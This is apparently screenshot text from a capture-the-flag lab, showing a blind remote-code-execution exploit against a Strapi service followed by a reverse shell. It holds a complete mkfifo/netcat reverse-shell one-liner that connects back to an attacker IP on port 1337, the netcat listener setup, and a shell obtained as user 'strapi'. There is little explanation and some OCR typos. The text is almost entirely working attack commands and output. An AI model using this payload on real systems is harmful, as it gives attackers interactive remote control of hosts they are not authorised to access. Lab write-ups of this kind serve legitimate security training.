 $> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.3 1337 >/tmp/f
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
after exploit.py, setup listener shell
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
Start listener
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.3] from (UNKNOWN) [10
.10.11.105] 55292
/bin/sh: 0: can't access tty; job control
turned off
$ whoami
strapi
$